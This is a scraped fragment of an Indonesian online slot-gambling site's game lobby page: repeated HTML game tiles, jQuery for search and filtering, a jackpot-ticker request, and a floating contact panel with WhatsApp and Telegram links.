        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Women&#039;s Day" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b0444ebeb81052bc30f5482c149dd19b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Women&#039;s Day</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Bull Turns The World" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/baee5b3fdd25f37fda63096ee2bfb1bf.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Bull Turns The World</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dance Party" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eec54ba43c28cbb561704a0d1a7772ba.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dance Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Choice" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/36a6ac650c82f55c643fe0a5e536eb0b.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Choice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Treasure Of Caishen" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d1a481b7993ee80fe7615ef1412642b9.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Treasure Of Caishen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cleopatra" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1fc303ad31dc554c6bfa0f2a7d1dd0b5.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cleopatra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Dance" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4a64895960fd067b483c9e3aec094c5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Dance</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fa Fa Fa" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d791b54be4040b831df7213f578deb09.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fa Fa Fa</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Win Cai Shen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1c7deac799da0972d06d1b73fbf39fcf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Win Cai Shen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mountain Lord and Sea Lord" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e1b37cbbc15872d4b570af178a4b84d.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mountain Lord and Sea Lord</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="88 Fortunes" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5de0ff6296977a7ac64f77e9c8f6dfad.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">88 Fortunes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ba Na Hills" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0b5abbaf2777f18b3fde38deba5ee95f.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ba Na Hills</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Gems" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ad0d1ebbebc5c1692bdbe9654971171e.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Gems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Diamonds 2" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5eed33bbad07674630262c7d67d54d19.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Diamonds 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Eternity" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2aa1230c16806ad75ebc2f854a2e28f5.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Eternity</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wealth Fa Fa" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d14a2cea63bcf1cb95af5944c93d8373.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wealth Fa Fa</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Swing DJ" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43a5fe3a2f91218306daf4748d6ebf10.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Swing DJ</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Animal" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cfaa126d2f257330b75151b5f8a78353.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Animal</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mid-Autumn Night" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f58dc177a73e5176cfdec0a77e60059e.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mid-Autumn Night</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Koi With Flowers" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/91656e4bcd27bf27d8563c3e8db9fbbb.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Koi With Flowers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Magic Halloween" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6a6145304b948b5042d4765f4f5ca06b.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Magic Halloween</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tarzan" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e23d6c6c9afe67ebc7ac1d9043d3360c.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tarzan</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortunate Caishen" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b7714181db8f28ac92e7080e44e2fdb7.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortunate Caishen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Prosperous Year" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/653b88080ca835cb9bde4d97218e70ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Prosperous Year</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caribbean Pirates" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/178a9dfeebceb474271770f1237c4e48.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caribbean Pirates</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cleopatra 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a3863c19df35933746684414a4eff1cb.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cleopatra 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gems Wheel" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b646f401d5a6ad6124b90e2b3d5310e6.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gems Wheel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="5Dragons" data-filter="ALL,TOP,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/57f4e16611125892a42a019bd763c7da.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">5Dragons</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "i8_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/i8-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/16549314/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.chlorinegenie.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6285342868236" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6285342868236</span>
                   </span>
                 </a>
                                                                                                                                                                                                                                                                                                                           <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/@apizeusofc" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>@apizeusofc</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/+i4fS1S7plpAyYmI1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>APIZEUS777</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
